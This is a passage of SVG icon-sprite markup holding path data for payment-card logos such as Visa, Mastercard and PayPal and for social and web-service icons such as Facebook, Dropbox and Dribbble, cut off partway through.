0-0.438 0.044-0.456 0.063zM23.094 19.106c0.575 0.206 0.688 0.594 0.688 1.15l-0.006 0.863h-1.038l0.006-0.719c0-0.738-0.238-0.863-0.925-0.863h-1.1l-0.006 1.581h-1.038l0.006-4.331h2.462c0.813 0 1.694 0.144 1.694 1.169-0.006 0.475-0.262 0.956-0.744 1.15zM22.7 18.144c0-0.4-0.35-0.462-0.669-0.462h-1.313v0.975h1.294c0.35 0 0.688-0.081 0.688-0.512zM34.056 17.7h1.881v-0.913h-2.056c-0.8 0-1.487 0.413-1.487 1.294 0 2.063 2.669 0.8 2.669 1.712 0 0.319-0.269 0.4-0.525 0.4h-2l-0.006 0.925h2c0.525 0 1.1-0.113 1.406-0.556v-1.613c-0.656-0.863-2.456-0.081-2.456-0.844 0-0.363 0.288-0.406 0.575-0.406zM27.856 17.681v-0.894h-3.45l-0.006 4.331h3.45l0.006-0.894-2.413-0.019v-0.863h2.369v-0.881h-2.363v-0.781h2.406zM30.494 20.188h-2.012l-0.006 0.925h2.012c0.925 0 1.638-0.35 1.638-1.375 0-2.075-2.681-0.7-2.681-1.644 0-0.35 0.306-0.4 0.575-0.4h1.9v-0.913h-2.075c-0.8 0-1.469 0.413-1.469 1.294 0 2.063 2.669 0.781 2.669 1.712-0.006 0.337-0.294 0.4-0.55 0.4zM25.613 10.269c-1.087-0.019-2.075-0.256-2.075 1.231 0 0.738 0.175 1.244 1.006 1.244h0.462l1.469-3.406h1.55l1.744 4.088v-4.088h1.581l1.819 3.006v-3.006h1.056v4.313h-1.475l-1.95-3.244v3.244h-2.106l-0.413-0.956h-2.144l-0.4 0.956h-1.2c-1.425 0-2.063-0.738-2.063-2.125 0-1.456 0.656-2.206 2.125-2.206h1.006v0.95zM26.506 11.8h1.425l-0.7-1.725-0.725 1.725zM21.969 9.325h-1.056v4.331h1.056v-4.331zM19.587 11.656c0.594 0.206 0.688 0.575 0.688 1.15v0.844h-1.038c-0.019-0.925 0.225-1.569-0.925-1.569h-1.125v1.569h-1.025v-4.331l2.444 0.019c0.831 0 1.712 0.125 1.712 1.15 0.006 0.5-0.269 0.981-0.731 1.169zM19.169 10.7c0-0.4-0.35-0.463-0.669-0.463h-1.313v0.956h1.294c0.356 0 0.688-0.081 0.688-0.494zM15.45 10.238v-0.912h-3.469v4.331h3.469v-0.894h-2.431v-0.863h2.362v-0.881h-2.363v-0.781h2.431zM10.162 13.656v-3.387l-1.5 3.387h-0.912l-1.5-3.387v3.387h-2.112l-0.4-0.956h-2.156l-0.4 0.956h-1.119l1.856-4.331h1.531l1.756 4.106v-4.106h1.694l1.356 2.938 1.231-2.938h1.725v4.331h-1.050zM3.369 11.8l-0.719-1.725-0.7 1.725h1.419zM19.181 18.206c0 1.744-1.9 1.456-3.081 1.456l-0.006 1.456h-2.012l-1.275-1.438-1.331 1.438h-4.088l0.006-4.331h4.156l1.281 1.425 1.313-1.425h3.294c0.975 0 1.744 0.337 1.744 1.419zM12.137 18.944l-1.119-1.262h-2.606v0.781h2.269v0.881h-2.269v0.863h2.537l1.188-1.262zM15.063 17.25l-1.581 1.712 1.581 1.756v-3.469zM18.081 18.206c0-0.381-0.288-0.525-0.637-0.525h-1.344v1.1h1.325c0.369 0 0.656-0.175 0.656-0.575z"></path>
</symbol>
<symbol id="icon-cc-apple-pay" viewBox="0 0 36 32">
<path d="M18.887 13.65c0 1.075-0.656 1.694-1.813 1.694h-1.519v-3.387h1.525c1.15 0 1.806 0.613 1.806 1.694zM21.856 17.563c0 0.519 0.45 0.856 1.156 0.856 0.9 0 1.575-0.569 1.575-1.369v-0.481l-1.469 0.094c-0.831 0.056-1.262 0.363-1.262 0.9zM36 4.938v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM7.987 12.325c0.525 0.044 1.050-0.262 1.381-0.65 0.325-0.4 0.537-0.938 0.481-1.481-0.463 0.019-1.037 0.306-1.369 0.706-0.3 0.344-0.556 0.9-0.494 1.425zM11.775 16.981c-0.012-0.012-1.225-0.475-1.238-1.875-0.012-1.169 0.956-1.731 1-1.762-0.55-0.813-1.4-0.9-1.694-0.919-0.762-0.044-1.412 0.431-1.775 0.431-0.369 0-0.919-0.412-1.519-0.4-0.781 0.012-1.513 0.456-1.906 1.162-0.819 1.412-0.213 3.5 0.581 4.65 0.388 0.569 0.856 1.194 1.469 1.169 0.581-0.025 0.813-0.375 1.512-0.375 0.706 0 0.906 0.375 1.519 0.369 0.637-0.012 1.031-0.569 1.425-1.137 0.431-0.65 0.613-1.275 0.625-1.313zM20.238 13.644c0-1.662-1.156-2.8-2.806-2.8h-3.2v8.525h1.325v-2.913h1.831c1.675 0 2.85-1.15 2.85-2.813zM25.863 15.125c0-1.231-0.988-2.025-2.5-2.025-1.406 0-2.444 0.806-2.481 1.906h1.194c0.1-0.525 0.587-0.869 1.25-0.869 0.813 0 1.262 0.375 1.262 1.075v0.469l-1.65 0.1c-1.538 0.094-2.369 0.725-2.369 1.819 0 1.106 0.856 1.837 2.087 1.837 0.831 0 1.6-0.419 1.95-1.087h0.025v1.025h1.225v-4.25zM32.25 13.181h-1.344l-1.556 5.037h-0.025l-1.556-5.037h-1.394l2.244 6.206-0.119 0.375c-0.2 0.637-0.531 0.887-1.119 0.887-0.106 0-0.306-0.012-0.387-0.019v1.025c0.075 0.025 0.406 0.031 0.506 0.031 1.294 0 1.9-0.494 2.431-1.988l2.319-6.519z"></path>
</symbol>
<symbol id="icon-cc-diners-club" viewBox="0 0 36 32">
<path d="M14.981 4.994c-6.056 0-10.988 4.912-10.988 10.988 0 6.056 4.931 10.987 10.988 10.987 6.075 0 10.988-4.931 10.988-10.988 0-6.075-4.913-10.988-10.988-10.988zM12.488 22.469c-2.606-0.994-4.463-3.525-4.463-6.488s1.856-5.494 4.463-6.506v12.994zM17.475 22.488v-13.012c2.606 1.012 4.462 3.544 4.462 6.506s-1.856 5.494-4.462 6.506zM33 2h-30c-1.656 0-3 1.344-3 3v22c0 1.656 1.344 3 3 3h30c1.656 0 3-1.344 3-3v-22c0-1.656-1.344-3-3-3zM20.606 28h-5.644c-6.637 0-12.113-5.344-12.113-11.887 0-7.162 5.475-12.113 12.113-12.113h5.644c6.563 0 12.544 4.95 12.544 12.113 0 6.544-5.981 11.887-12.544 11.887z"></path>
</symbol>
<symbol id="icon-cc-discover" viewBox="0 0 36 32">
<path d="M5.188 13.256c0 0.494-0.2 0.969-0.556 1.294-0.306 0.275-0.725 0.4-1.369 0.4h-0.263v-3.387h0.263c0.644 0 1.044 0.106 1.369 0.412 0.356 0.313 0.556 0.787 0.556 1.281zM31.55 11.5h-0.306v1.556h0.294c0.644 0 0.987-0.275 0.987-0.8 0-0.494-0.344-0.756-0.975-0.756zM36 5v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM26.75 15.813h2.831v-0.863h-1.831v-1.387h1.769v-0.863h-1.769v-1.137h1.831v-0.875h-2.831v5.125zM21.363 10.688l2.188 5.262h0.538l2.219-5.262h-1.094l-1.387 3.45-1.369-3.45h-1.094zM16.175 13.287c0 1.537 1.244 2.787 2.788 2.787 1.538 0 2.788-1.244 2.788-2.787 0-1.537-1.244-2.787-2.788-2.787-1.538 0-2.788 1.244-2.788 2.787zM11.925 13.256c0 2.031 2.1 3.281 3.956 2.388v-1.188c-1.206 1.206-2.925 0.363-2.925-1.2 0-1.481 1.669-2.444 2.925-1.188v-1.188c-1.887-0.938-3.956 0.425-3.956 2.375zM9.806 15.025c-0.475 0-0.863-0.231-1.094-0.675l-0.644 0.619c1.113 1.631 3.537 1.137 3.537-0.706 0-0.819-0.338-1.188-1.475-1.6-0.6-0.213-0.769-0.369-0.769-0.644 0-0.544 0.906-0.881 1.556-0.156l0.525-0.675c-1.194-1.069-3.106-0.556-3.106 0.894 0 0.706 0.325 1.075 1.262 1.419 1.606 0.569 0.919 1.525 0.206 1.525zM6.219 13.256c0-1.506-1.125-2.569-2.756-2.569h-1.462v5.125h1.462c1.931 0 2.756-1.4 2.756-2.556zM7.681 10.688h-1v5.125h1v-5.125zM34 18c-2.081 1.3-14.15 7.775-26 10h25.063c0.513 0 0.938-0.425 0.938-0.938v-9.063zM34 15.813l-1.619-2.156c0.756-0.156 1.169-0.662 1.169-1.45 0-1.781-1.894-1.525-3.306-1.525v5.125h1v-2.050h0.137l1.387 2.050h1.231z"></path>
</symbol>
<symbol id="icon-cc-jcb" viewBox="0 0 36 32">
<path d="M26.969 15.269v-2.019c2.575 0 2.406 0.012 2.406 0.012 0.456 0.081 0.831 0.456 0.831 1 0 0.55-0.375 0.906-0.831 0.988-0.075 0.025-0.206 0.019-2.406 0.019zM29.644 16.531c-0.175-0.044-0.206-0.031-2.675-0.031v2.188c2.475 0 2.5 0.012 2.675-0.031 0.469-0.094 0.844-0.5 0.844-1.063 0-0.544-0.375-0.969-0.844-1.063zM36 5v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM11.375 12.019h-3.563c0 4.194 0.669 6.856-2.237 6.856-1.219 0-2.425-0.356-3.575-0.925v1.75c1.875 0.519 4.25 0.519 4.25 0.519 6.119 0 5.125-2.981 5.125-8.2zM22.531 12.3c-3.962-1-10.313-0.931-10.313 3.706 0 4.819 6.762 4.6 10.313 3.7v-1.769c-2.975 1.544-6.719 1.375-6.719-1.938s3.738-3.475 6.719-1.95v-1.75zM34 17.906c0-1.156-1.031-1.906-2.375-2v-0.050c1.219-0.169 1.894-0.969 1.894-1.887 0-1.188-0.981-1.875-2.313-1.938 0 0 0.394-0.019-7.519-0.019v7.969h7.669c1.519 0.006 2.644-0.806 2.644-2.075z"></path>
</symbol>
<symbol id="icon-cc-mastercard" viewBox="0 0 36 32">
<path d="M30.181 25.644c0 0.425-0.288 0.731-0.7 0.731-0.425 0-0.7-0.325-0.7-0.731s0.275-0.731 0.7-0.731c0.413 0 0.7 0.325 0.7 0.731zM10.756 24.913c-0.444 0-0.7 0.325-0.7 0.731s0.256 0.731 0.7 0.731c0.406 0 0.681-0.306 0.681-0.731-0.006-0.406-0.275-0.731-0.681-0.731zM18.1 24.894c-0.337 0-0.544 0.219-0.594 0.544h1.194c-0.056-0.356-0.275-0.544-0.6-0.544zM24.837 24.913c-0.425 0-0.681 0.325-0.681 0.731s0.256 0.731 0.681 0.731c0.425 0 0.7-0.306 0.7-0.731 0-0.406-0.275-0.731-0.7-0.731zM31.456 26.544c0 0.019 0.019 0.031 0.019 0.069 0 0.019-0.019 0.031-0.019 0.069-0.019 0.019-0.019 0.031-0.031 0.050-0.019 0.019-0.031 0.031-0.069 0.031-0.019 0.019-0.031 0.019-0.069 0.019-0.019 0-0.031 0-0.069-0.019-0.019 0-0.031-0.019-0.050-0.031-0.019-0.019-0.031-0.031-0.031-0.050-0.019-0.031-0.019-0.050-0.019-0.069 0-0.031 0-0.050 0.019-0.069 0-0.031 0.019-0.050 0.031-0.069 0.019-0.019 0.031-0.019 0.050-0.031 0.031-0.019 0.050-0.019 0.069-0.019 0.031 0 0.050 0 0.069 0.019 0.031 0.019 0.050 0.019 0.069 0.031s0.012 0.038 0.031 0.069zM31.319 26.631c0.031 0 0.031-0.019 0.050-0.019 0.019-0.019 0.019-0.031 0.019-0.050s0-0.031-0.019-0.050c-0.019 0-0.031-0.019-0.069-0.019h-0.1v0.219h0.050v-0.087h0.019l0.069 0.087h0.050l-0.069-0.081zM36 5.063v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM4 13.787c0 4.781 3.881 8.656 8.656 8.656 1.7 0 3.369-0.512 4.781-1.444-4.556-3.706-4.525-10.7 0-14.406-1.413-0.938-3.081-1.444-4.781-1.444-4.775-0.006-8.656 3.875-8.656 8.637zM18 20.587c4.406-3.438 4.387-10.137 0-13.594-4.387 3.456-4.406 10.163 0 13.594zM9.106 25.356c0-0.544-0.356-0.9-0.919-0.919-0.287 0-0.594 0.087-0.8 0.406-0.15-0.256-0.406-0.406-0.763-0.406-0.237 0-0.475 0.087-0.662 0.337v-0.275h-0.513v2.294h0.513c0-1.181-0.156-1.887 0.563-1.887 0.638 0 0.513 0.637 0.513 1.887h0.494c0-1.144-0.156-1.887 0.562-1.887 0.637 0 0.512 0.625 0.512 1.887h0.512v-1.438zM11.912 24.5h-0.494v0.275c-0.169-0.206-0.406-0.337-0.731-0.337-0.644 0-1.137 0.512-1.137 1.206 0 0.7 0.494 1.206 1.137 1.206 0.325 0 0.563-0.119 0.731-0.337v0.288h0.494v-2.3zM14.444 26.1c0-0.938-1.431-0.512-1.431-0.95 0-0.356 0.744-0.3 1.156-0.069l0.206-0.406c-0.588-0.381-1.887-0.375-1.887 0.512 0 0.894 1.431 0.519 1.431 0.938 0 0.394-0.844 0.363-1.294 0.050l-0.219 0.394c0.7 0.475 2.037 0.375 2.037-0.469zM16.656 26.681l-0.137-0.425c-0.238 0.131-0.762 0.275-0.762-0.256v-1.038h0.819v-0.462h-0.819v-0.7h-0.512v0.7h-0.475v0.456h0.475v1.044c0 1.1 1.081 0.9 1.412 0.681zM17.488 25.844h1.719c0-1.012-0.462-1.413-1.087-1.413-0.663 0-1.137 0.494-1.137 1.206 0 1.281 1.413 1.494 2.113 0.887l-0.238-0.375c-0.488 0.4-1.225 0.363-1.369-0.306zM21.181 24.5c-0.288-0.125-0.725-0.113-0.95 0.275v-0.275h-0.512v2.294h0.512v-1.294c0-0.725 0.594-0.631 0.8-0.525l0.15-0.475zM21.844 25.644c0-0.712 0.725-0.944 1.294-0.525l0.238-0.406c-0.725-0.569-2.044-0.256-2.044 0.938 0 1.238 1.4 1.488 2.044 0.938l-0.238-0.406c-0.575 0.406-1.294 0.163-1.294-0.538zM26.012 24.5h-0.512v0.275c-0.519-0.688-1.869-0.3-1.869 0.869 0 1.2 1.4 1.544 1.869 0.869v0.288h0.512v-2.3zM28.119 24.5c-0.15-0.075-0.688-0.181-0.95 0.275v-0.275h-0.494v2.294h0.494v-1.294c0-0.688 0.563-0.644 0.8-0.525l0.15-0.475zM30.637 23.569h-0.494v1.206c-0.512-0.681-1.869-0.319-1.869 0.869 0 1.212 1.406 1.538 1.869 0.869v0.288h0.494v-3.231zM31.113 18.875v0.288h0.050v-0.288h0.119v-0.050h-0.288v0.050h0.119zM31.525 26.613c0-0.031 0-0.069-0.019-0.1-0.019-0.019-0.031-0.050-0.050-0.069s-0.050-0.031-0.069-0.050c-0.031 0-0.069-0.019-0.1-0.019-0.019 0-0.050 0.019-0.087 0.019-0.031 0.019-0.050 0.031-0.069 0.050-0.031 0.019-0.050 0.050-0.050 0.069-0.019 0.031-0.019 0.069-0.019 0.1 0 0.019 0 0.050 0.019 0.087 0 0.019 0.019 0.050 0.050 0.069 0.019 0.019 0.031 0.031 0.069 0.050 0.031 0.019 0.069 0.019 0.087 0.019 0.031 0 0.069 0 0.1-0.019 0.019-0.019 0.050-0.031 0.069-0.050s0.031-0.050 0.050-0.069c0.019-0.038 0.019-0.069 0.019-0.087zM31.725 18.819h-0.087l-0.1 0.219-0.1-0.219h-0.087v0.337h0.050v-0.256l0.1 0.219h0.069l0.087-0.219v0.256h0.069v-0.337zM32 13.787c0-4.763-3.881-8.644-8.656-8.644-1.7 0-3.369 0.513-4.781 1.444 4.506 3.706 4.575 10.719 0 14.406 1.413 0.938 3.094 1.444 4.781 1.444 4.775 0.006 8.656-3.869 8.656-8.65z"></path>
</symbol>
<symbol id="icon-cc-paypal" viewBox="0 0 36 32">
<path d="M11.644 16.137c0 0.762-0.606 1.344-1.375 1.344-0.575 0-1-0.325-1-0.938 0-0.762 0.594-1.375 1.356-1.375 0.581 0 1.019 0.356 1.019 0.969zM5.031 13.106h-0.294c-0.094 0-0.188 0.063-0.2 0.169l-0.269 1.669 0.513-0.019c0.688 0 1.219-0.094 1.344-0.887 0.144-0.838-0.388-0.931-1.094-0.931zM22.781 13.106h-0.281c-0.113 0-0.188 0.063-0.2 0.169l-0.262 1.669 0.5-0.019c0.813 0 1.375-0.188 1.375-1.125-0.006-0.662-0.6-0.694-1.131-0.694zM36 5v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM8.019 13.463c0-1.313-1.013-1.75-2.169-1.75h-2.5c-0.156 0-0.313 0.125-0.325 0.294l-1.025 6.381c-0.019 0.125 0.075 0.25 0.2 0.25h1.188c0.169 0 0.325-0.181 0.344-0.356l0.281-1.663c0.063-0.45 0.825-0.294 1.125-0.294 1.787 0 2.881-1.063 2.881-2.863zM13.281 14.012h-1.188c-0.238 0-0.25 0.344-0.262 0.512-0.363-0.531-0.887-0.625-1.481-0.625-1.531 0-2.7 1.344-2.7 2.825 0 1.219 0.763 2.012 1.981 2.012 0.563 0 1.262-0.306 1.656-0.744-0.031 0.094-0.063 0.294-0.063 0.387 0 0.144 0.063 0.25 0.2 0.25h1.075c0.169 0 0.313-0.181 0.344-0.356l0.637-4.019c0.019-0.119-0.075-0.244-0.2-0.244zM15.813 20.131l3.981-5.787c0.031-0.031 0.031-0.063 0.031-0.106 0-0.106-0.094-0.219-0.2-0.219h-1.2c-0.106 0-0.219 0.063-0.281 0.156l-1.656 2.438-0.688-2.344c-0.050-0.137-0.188-0.25-0.344-0.25h-1.169c-0.106 0-0.2 0.113-0.2 0.219 0 0.075 1.219 3.55 1.325 3.881-0.169 0.238-1.281 1.788-1.281 1.975 0 0.113 0.094 0.2 0.2 0.2h1.2c0.113-0.006 0.219-0.069 0.281-0.163zM25.769 13.463c0-1.313-1.012-1.75-2.169-1.75h-2.481c-0.169 0-0.325 0.125-0.344 0.294l-1.012 6.375c-0.012 0.125 0.081 0.25 0.2 0.25h1.281c0.125 0 0.219-0.094 0.25-0.2l0.281-1.813c0.063-0.45 0.825-0.294 1.125-0.294 1.775 0 2.869-1.063 2.869-2.863zM31.031 14.012h-1.188c-0.238 0-0.25 0.344-0.269 0.512-0.344-0.531-0.875-0.625-1.481-0.625-1.531 0-2.7 1.344-2.7 2.825 0 1.219 0.762 2.012 1.981 2.012 0.581 0 1.281-0.306 1.656-0.744-0.019 0.094-0.063 0.294-0.063 0.387 0 0.144 0.063 0.25 0.2 0.25h1.081c0.169 0 0.313-0.181 0.344-0.356l0.637-4.019c0.019-0.119-0.075-0.244-0.2-0.244zM34 11.931c0-0.125-0.094-0.219-0.2-0.219h-1.156c-0.094 0-0.188 0.075-0.2 0.169l-1.012 6.5-0.019 0.031c0 0.113 0.094 0.219 0.219 0.219h1.031c0.156 0 0.313-0.181 0.325-0.356l1.013-6.325v-0.019zM28.375 15.169c-0.762 0-1.356 0.606-1.356 1.375 0 0.606 0.438 0.938 1.012 0.938 0.75 0 1.356-0.575 1.356-1.344 0.006-0.613-0.431-0.969-1.012-0.969z"></path>
</symbol>
<symbol id="icon-cc-stripe" viewBox="0 0 36 32">
<path d="M24.806 16.031c0 1.194-0.55 2.087-1.369 2.087-0.519 0-0.831-0.188-1.050-0.419l-0.012-3.3c0.231-0.256 0.55-0.438 1.063-0.438 0.806-0.006 1.369 0.906 1.369 2.069zM36 5v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM7.638 17.569c0-2.644-3.394-2.169-3.394-3.169 0-0.344 0.287-0.481 0.756-0.481 0.675 0 1.531 0.206 2.206 0.569v-2.088c-0.737-0.294-1.469-0.406-2.206-0.406-1.8 0-3 0.938-3 2.512 0 2.456 3.375 2.056 3.375 3.119 0 0.413-0.356 0.544-0.85 0.544-0.737 0-1.681-0.306-2.431-0.706v2.119c0.825 0.356 1.663 0.506 2.425 0.506 1.85-0.012 3.119-0.919 3.119-2.519zM11.944 12.137h-1.688v-1.925l-2.169 0.463-0.012 7.119c0 1.313 0.988 2.281 2.306 2.281 0.725 0 1.262-0.131 1.556-0.294v-1.806c-0.281 0.113-1.688 0.519-1.688-0.788v-3.156h1.688v-1.894zM16.556 12.137c-0.294-0.106-1.331-0.3-1.85 0.656l-0.137-0.656h-1.919v7.781h2.219v-5.275c0.525-0.688 1.412-0.556 1.694-0.463v-2.044zM19.319 12.137h-2.231v7.781h2.231v-7.781zM19.319 9.181l-2.231 0.475v1.806l2.231-0.475v-1.806zM26.988 15.981c0-2.581-1.469-3.988-3.025-3.988-0.869 0-1.431 0.412-1.738 0.694l-0.113-0.55h-1.956v10.363l2.219-0.469 0.006-2.512c0.319 0.231 0.794 0.563 1.569 0.563 1.587-0.006 3.038-1.281 3.038-4.1zM34 16.056c0-2.275-1.1-4.069-3.206-4.069-2.113 0-3.394 1.794-3.394 4.056 0 2.675 1.512 4.031 3.675 4.031 1.063 0 1.856-0.244 2.463-0.575v-1.788c-0.606 0.306-1.3 0.494-2.181 0.494-0.863 0-1.625-0.306-1.725-1.344h4.344c0.006-0.125 0.025-0.587 0.025-0.806zM30.775 13.8c-0.556 0-1.169 0.419-1.169 1.419h2.294c0-1-0.581-1.419-1.125-1.419z"></path>
</symbol>
<symbol id="icon-cc-visa" viewBox="0 0 36 32">
<path d="M29.381 14.456s0.475 2.325 0.581 2.813h-2.087c0.206-0.556 1-2.719 1-2.719-0.012 0.019 0.206-0.569 0.331-0.931l0.175 0.838zM36 5v22c0 1.656-1.344 3-3 3h-30c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3zM9.531 20.7l3.95-9.7h-2.656l-2.456 6.625-0.269-1.344-0.875-4.463c-0.144-0.619-0.588-0.794-1.138-0.819h-4.044l-0.044 0.194c0.988 0.25 1.869 0.613 2.638 1.069l2.237 8.438h2.656zM15.431 20.712l1.575-9.713h-2.512l-1.569 9.713h2.506zM24.175 17.538c0.012-1.106-0.663-1.95-2.106-2.644-0.881-0.444-1.419-0.744-1.419-1.2 0.012-0.412 0.456-0.838 1.444-0.838 0.819-0.019 1.419 0.175 1.869 0.369l0.225 0.106 0.344-2.1c-0.494-0.194-1.281-0.412-2.25-0.412-2.481 0-4.225 1.325-4.238 3.213-0.019 1.394 1.25 2.169 2.2 2.638 0.969 0.475 1.3 0.788 1.3 1.206-0.012 0.65-0.788 0.95-1.506 0.95-1 0-1.538-0.156-2.356-0.519l-0.331-0.156-0.35 2.181c0.587 0.269 1.675 0.506 2.8 0.519 2.637 0.006 4.356-1.3 4.375-3.313zM33 20.712l-2.025-9.713h-1.944c-0.6 0-1.056 0.175-1.313 0.806l-3.731 8.906h2.637s0.431-1.2 0.525-1.456h3.225c0.075 0.344 0.3 1.456 0.3 1.456h2.325z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path d="M31.393 9.982l-14.625-9.75c-0.499-0.307-1.032-0.31-1.536 0l-14.625 9.75c-0.375 0.25-0.607 0.696-0.607 1.143v9.75c0 0.446 0.232 0.893 0.607 1.143l14.625 9.751c0.499 0.307 1.032 0.31 1.536 0l14.625-9.751c0.375-0.25 0.607-0.696 0.607-1.143v-9.75c-0-0.446-0.232-0.893-0.607-1.143zM17.375 3.946l10.768 7.179-4.804 3.214-5.964-3.982v-6.411zM14.625 3.946v6.411l-5.964 3.982-4.804-3.214 10.768-7.179zM2.75 13.696l3.446 2.304-3.446 2.304v-4.607zM14.625 28.053l-10.768-7.179 4.804-3.214 5.964 3.982v6.411zM16 19.249l-4.857-3.25 4.857-3.25 4.857 3.25-4.857 3.25zM17.375 28.053v-6.411l5.964-3.982 4.804 3.214-10.768 7.179zM29.25 18.303l-3.446-2.304 3.446-2.304v4.607z"></path>
</symbol>
<symbol id="icon-delicious" viewBox="0 0 28 32">
<path d="M27.906 4.25c-0.025-0.094-0.056-0.188-0.087-0.281-0.056-0.156-0.125-0.3-0.206-0.444-0.087-0.15-0.188-0.3-0.294-0.431-0.131-0.156-0.275-0.3-0.431-0.425-0.069-0.056-0.137-0.106-0.206-0.156-0.081-0.056-0.163-0.106-0.25-0.15-0.113-0.063-0.225-0.112-0.344-0.156-0.106-0.044-0.219-0.081-0.337-0.106-0.238-0.063-0.494-0.094-0.75-0.094h-22c-1.656-0.006-3 1.337-3 2.994v22c0 0.256 0.031 0.512 0.094 0.75 0.125 0.481 0.362 0.913 0.688 1.269 0.063 0.069 0.131 0.137 0.206 0.206 0.356 0.325 0.787 0.563 1.269 0.688 0.237 0.063 0.494 0.094 0.75 0.094h22c1.656 0 3-1.344 3-3v-22.006c-0.006-0.256-0.038-0.513-0.1-0.75zM26 27c0 0.55-0.45 1-1 1h-11v-12h-12v-11c0-0.55 0.45-1 1-1h11v12h12v11z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 20 32">
<path d="M20 5.825l-6.137 11.194 0.463 0.594h5.675v7.981h-10.056l-0.844 0.575-2.731 5.25c-0.019 0-0.537 0.538-0.575 0.575h-5.794v-5.825l5.825-11.213-0.463-0.575h-5.362v-7.975h9.75l0.844-0.575 2.731-5.25c0.019 0 0.537-0.537 0.575-0.575h6.1v5.819z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 32 32">
<path d="M5.106 10.769h-5.106v10.9h8.294v-15.669h-3.188v4.769zM5.106 19.106h-1.925v-5.769h1.925v5.769zM23.681 10.769v10.9h5.113v1.781h-5.113v2.55h8.319v-15.231h-8.319zM28.794 19.106h-1.925v-5.769h1.925v5.769zM14.069 21.669h5.131v1.781h-5.131v2.55h8.331v-15.231h-8.331v10.9zM17.269 13.338h1.925v5.769h-1.925v-5.769zM9.581 6h3.206v3.188h-3.206v-3.188zM9.581 10.769h3.206v10.9h-3.206v-10.9z"></path>
</symbol>
<symbol id="icon-digitalocean" viewBox="0 0 32 32">
<path d="M16 31.5v-6.006c6.363 0 11.3-6.306 8.856-13-0.894-2.475-2.881-4.463-5.363-5.356-6.694-2.425-13.006 2.494-13.006 8.856h-5.987c0-10.137 9.806-18.044 20.438-14.725 4.637 1.456 8.35 5.15 9.788 9.787 3.325 10.644-4.563 20.444-14.725 20.444zM16.019 19.538h-5.975v5.975h5.975v-5.975zM10.044 25.512h-4.606v4.6h4.606v-4.6zM5.438 21.663h-3.85v3.85h3.85v-3.85z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 32 32">
<path d="M16 0.5c-8.547 0-15.5 6.953-15.5 15.5s6.953 15.5 15.5 15.5 15.5-6.953 15.5-15.5-6.953-15.5-15.5-15.5zM26.248 7.648c1.844 2.253 2.961 5.122 2.99 8.247-0.436-0.092-4.814-0.98-9.219-0.426-0.36-0.878-0.699-1.65-1.164-2.601 4.895-1.999 7.114-4.843 7.393-5.22zM24.776 6.117c-0.238 0.339-2.231 3.018-6.939 4.782-2.169-3.986-4.574-7.261-4.94-7.75 4.198-1.012 8.623 0.079 11.879 2.968zM10.371 4.039c0.349 0.479 2.715 3.757 4.909 7.657-6.193 1.645-11.648 1.621-12.24 1.613 0.859-4.108 3.627-7.523 7.331-9.27zM2.761 16.020c0-0.135 0.003-0.27 0.007-0.405 0.579 0.012 6.995 0.095 13.607-1.884 0.379 0.742 0.741 1.495 1.073 2.247-4.787 1.348-9.137 5.22-11.283 8.894-2.115-2.347-3.404-5.452-3.404-8.852zM7.874 26.465c1.383-2.827 5.136-6.476 10.474-8.297 1.859 4.83 2.627 8.878 2.824 10.040-4.257 1.813-9.376 1.316-13.298-1.743zM23.397 26.995c-0.136-0.805-0.84-4.681-2.572-9.44 4.149-0.664 7.794 0.423 8.247 0.566-0.59 3.684-2.705 6.865-5.675 8.874z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 33 32">
<path d="M16.525 7.269l-8.25 5.269 8.25 5.269-8.25 5.269-8.275-5.319 8.269-5.269-8.269-5.219 8.269-5.269 8.256 5.269zM8.225 24.731l8.25-5.269 8.25 5.269-8.25 5.269-8.25-5.269zM16.525 17.756l8.25-5.269-8.25-5.225 8.206-5.263 8.269 5.269-8.269 5.269 8.269 5.262-8.269 5.269-8.206-5.313z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 17 32">
<path d="M4.794 32v-14.313h-4.794v-5.688h4.794v-4.481c0-4.869 2.975-7.519 7.319-7.519 2.081 0 3.869 0.156 4.387 0.225v5.088h-3.012c-2.363 0-2.819 1.125-2.819 2.769v3.919h5.331l-0.731 5.688h-4.6v14.313z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 28 32">
<path d="M25 2h-22c-1.656 0-3 1.344-3 3v22c0 1.656 1.344 3 3 3h22c1.656 0 3-1.344 3-3v-22c0-1.656-1.344-3-3-3zM9.031 19.938c-2.194 0-3.969-1.775-3.969-3.969s1.775-3.969 3.969-3.969 3.969 1.775 3.969 3.969-1.775 3.969-3.969 3.969zM18.969 19.938c-2.194 0-3.969-1.775-3.969-3.969s1.775-3.969 3.969-3.969 3.969 1.775 3.969 3.969-1.775 3.969-3.969 3.969z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
